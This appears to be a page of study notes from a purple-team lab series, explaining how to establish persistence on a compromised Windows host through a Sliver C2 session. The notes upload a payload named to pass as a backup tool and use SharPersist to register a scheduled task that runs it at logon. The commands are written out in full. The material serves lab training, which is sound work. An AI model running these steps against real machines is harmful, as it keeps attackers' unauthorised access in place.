 06 - Setting Up Persiste...
01 Video Companion Notes / 01- GOAD-NHA-Purple-Team-Series / 06 - Setting Up Persistence With Sliver - Purple Team Cyber Range with NHA-GOAD 1
01 Video Companion Notes
01- GOAD-NHA-Purple-Team-Series
01 - How To Setup a Purple Tea...
02 Purple Team Cyber Range wit...
03 Purple Team Cyber Range wit...
04 Purple Team Cyber Range wit...
05 - Initial Access - Purple Team...
06 - Setting Up Persistence With...
02 OSEP Study Notes
03 Scripts and Tools
04 Templates
05 Images
Pasted image 20241109215231 PNG
Pasted image 202411092249... PNG
Pasted image 202411092255... PNG
Pasted image 202411092255... PNG
README
I.T Security Labs WriteUps
Video 1: How to Deploy a Cyber Range Using Ludus: NHA-GOAD for Purple Teaming &
Elastic Security SIEM
Video 2: How to Connect to Ludus GOAD with Elastic Using WireGuard
Video 3: Testing Our Lab Against Default Sliver C2 Implants - The Lab Works!
Video 4: How to Install Sysmon in Active Directory Lab on Ludus
Video 5: Initial Access - Purple Team Cyber Range with NHA-GOAD
🚀 Getting Started
1. Establishing Persistence Using Sliver
Assuming you have already gained access through a Sliver session (as demonstrated in video 5),
we will now set up persistence using a scheduled task that runs at system startup and executes
a payload.
A. Create a Scheduled Task That Runs at System Startup
In this section, we will create a scheduled task using SharPersist that
executes C:\Windows\Tasks\backup.exe every time the system starts.
Step-by-Step Instructions:
1. Upload your payload:
First, upload your malicious payload (e.g., backup.exe) to the target machine:
upload /path/to/your/payload.exe C:\Windows\Tasks\backup.exe
2. Create a scheduled task using SharPersist:
Use Sliver's execute-assembly feature to run SharPersist and create a scheduled task that
runs at system startup:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -c
"C:\Windows\Tasks\backup.exe" -n "BackupTask" -m add -o logon
-t schtask: Specifies that you're using the scheduled task technique.
-c "C:\Windows\Tasks\backup.exe": Specifies the command (your payload) that will
be executed.
-n "BackupTask": The name of the scheduled task.
-m add: Adds the scheduled task.
-o logon: Ensures that the task triggers at system startup (logon).
3. Verify task creation:
After creating the scheduled task, verify it by listing all tasks:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -m list
4. Manually trigger the task (optional):
If you want to test whether your payload works without waiting for a reboot, you can
manually trigger the scheduled task:
execute "schtasks /run /tn BackupTask"
5. Remove the scheduled task (optional):
If you need to remove this persistence mechanism later, you can use
SharPersist's remove option:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -n
"BackupTask" -m remove
B. Additional Tips for Maintaining Persistence
0 backlinks 846 words 5,812 characters